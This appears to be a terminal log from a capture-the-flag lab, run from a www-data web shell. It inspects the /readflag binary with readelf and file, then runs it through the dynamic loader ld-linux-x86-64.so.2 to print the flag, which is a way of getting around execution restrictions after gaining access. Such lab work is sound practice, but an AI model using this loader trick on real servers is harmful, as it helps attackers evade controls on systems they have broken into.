 (www-data:/var/www/html) $ cd /var/www/html/
(www-data:/var/www/html) $ readelf -l /readflag | grep 'interpreter'
[Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
(www-data:/var/www/html) $ readelf -l /readflag
Elf file type is DYN (Shared object file)
Entry point 0x580
There are 9 program headers, starting at offset 64
Program Headers:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
PHDR 0x0000000000000040 0x0000000000000040 0x0000000000000040
0x00000000000001f8 0x00000000000001f8 R E 0x8
INTERP 0x0000000000000238 0x0000000000000238 0x0000000000000238
0x000000000000001c 0x000000000000001c R 0x1
[Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
LOAD 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x00000000000008b4 0x00000000000008b4 R E 0x200000
LOAD 0x0000000000000dd8 0x0000000000200dd8 0x0000000000200dd8
0x0000000000000258 0x0000000000000260 RW 0x200000
DYNAMIC 0x0000000000000df0 0x0000000000200df0 0x0000000000200df0
0x00000000000001e0 0x00000000000001e0 RW 0x8
NOTE 0x0000000000000254 0x0000000000000254 0x0000000000000254
0x0000000000000044 0x0000000000000044 R 0x4
GNU_EH_FRAME 0x0000000000000768 0x0000000000000768 0x0000000000000768
0x000000000000003c 0x000000000000003c R 0x4
GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000000 0x0000000000000000 RW 0x10
GNU_RELRO 0x0000000000000dd8 0x0000000000200dd8 0x0000000000200dd8
0x0000000000000228 0x0000000000000228 R 0x1
Section to Segment mapping:
Segment Sections...
00
01 .interp
02 .interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt .plt.got .text .fini .rodata .eh_frame_hdr .eh_frame
03 .init_array .fini_array .jcr .dynamic .got .got.plt .data .bss
04 .dynamic
05 .note.ABI-tag .note.gnu.build-id
06 .eh_frame_hdr
07
08 .init_array .fini_array .jcr .dynamic .got
(www-data:/var/www/html) $ file /readflag
/readflag: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=076bc9f27e5a724b1bfc3dc13fad0c8924737e51, not stripped
(www-data:/var/www/html) $ /lib64/ld-linux-x86-64.so.2 /readflag
ctfhub{ac64768723da7bd4f00c6a8b}
(www-data:/var/www/html) $